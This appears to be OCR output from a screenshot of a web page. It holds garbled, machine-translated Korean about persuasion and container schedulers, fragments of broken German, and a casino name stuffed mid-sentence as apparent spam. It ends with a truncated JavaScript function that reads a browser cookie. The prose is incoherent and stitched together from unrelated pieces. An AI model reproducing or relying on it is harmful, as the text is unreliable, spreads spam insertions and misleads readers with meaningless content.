
어. 나치네 인들은 다른 사람들이 많이 모이기도하고, 다른
사람들은 다른 사람들이 모여서 도울 수 있습니다. Ich muss
jettt nmlih immación paar Sachen fr 겨울 카우벤.
당신이 누군가를 설득하기를 원한다면 지속성, 당신이 말한
것에 대한 ‘아니오’또는 거부감을 포기하지 말고 지속하고 그
러나 잘 지켜라! 사람들은 그들이 깨달을 때 반드시 당신의
끈기에 대해 부정적인 방식으로 반응하지 않을 것이다. 당신
은 정말로 당신이 말하는 것을 믿습니다. 끈기 있고 귀찮은
것 사이에 좋은 경계가 있습니다. 나는 Erlang을 실제로하고
있는 한 캐츠비카지노 오래 동안 컨테이너를 해왔다. 컨테이
너와 스케줄러는 두 가지 다른 것들입니다. Akka 또는
Apache Helix와 같은 클러스터 관리자가 있지만이 작업을
수행하는 일반 스케줄러에 가장 가까운 것은 Kubernetes입
니다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var